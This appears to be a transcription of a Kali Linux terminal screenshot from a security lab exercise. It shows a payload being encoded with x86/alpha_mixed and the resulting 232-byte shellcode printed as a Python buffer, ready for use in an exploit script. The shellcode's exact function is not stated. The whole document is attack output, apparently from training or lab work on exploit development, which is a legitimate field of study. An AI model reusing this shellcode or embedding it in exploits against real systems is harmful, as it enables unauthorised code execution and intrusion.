 kali@kali: ~/thuyduong_lab
File Actions Edit View Help
Attempting to encode payload with 1 iterations of x86/alpha_mixed
x86/alpha_mixed succeeded with size 232 (iteration=0)
x86/alpha_mixed chosen with final size 232
Payload size: 232 bytes
Final size of python file: 1159 bytes
buf =  b""
buf += b"\x89\xe0\xda\xd5\xd9\x70\xf4\x58\x50\x59\x49\x49"
buf += b"\x49\x49\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43"
buf += b"\x43\x43\x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30"
buf += b"\x41\x6b\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30"
buf += b"\x42\x42\x41\x42\x58\x50\x38\x41\x42\x75\x4a\x49"
buf += b"\x76\x51\x39\x4b\x59\x67\x68\x63\x31\x43\x71\x53"
buf += b"\x70\x53\x31\x7a\x34\x42\x6f\x79\x79\x71\x6c\x70"
buf += b"\x53\x56\x38\x4d\x4b\x30\x43\x6b\x31\x4e\x70\x52"
buf += b"\x53\x58\x46\x62\x57\x70\x42\x5a\x65\x39\x73\x5a"
buf += b"\x36\x70\x63\x61\x46\x30\x6c\x49\x69\x71\x51\x7a"
buf += b"\x55\x36\x53\x68\x48\x4d\x6d\x50\x4b\x39\x53\x71"
buf += b"\x35\x54\x4f\x43\x53\x34\x6c\x70\x33\x56\x6a\x6d"
buf += b"\x6d\x50\x43\x73\x68\x30\x61\x76\x78\x4d\x6d\x50"
buf += b"\x4c\x53\x72\x79\x72\x4a\x45\x6f\x62\x78\x58\x4d"
buf += b"\x4b\x30\x63\x79\x70\x79\x48\x78\x51\x78\x56\x4f"
buf += b"\x64\x6f\x43\x43\x35\x38\x35\x38\x44\x6f\x73\x52"
buf += b"\x31\x79\x50\x6e\x6e\x69\x59\x73\x66\x30\x46\x33"
buf += b"\x6c\x49\x4d\x31\x48\x30\x36\x6b\x7a\x6d\x6f\x70"
buf += b"\x65\x61\x6b\x6b\x71\x7a\x46\x61\x46\x38\x5a\x6d"
buf += b"\x6f\x70\x41\x41"
┌──(kali㉿kali)-[~/thuyduong_lab]
└─$ nano ex2